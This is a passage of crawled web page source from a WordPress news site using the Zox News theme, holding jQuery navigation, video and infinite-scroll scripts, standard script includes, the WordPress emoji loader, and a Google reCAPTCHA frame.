					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z6ZCsccKgb9sdXvCLwXu7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996212259');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>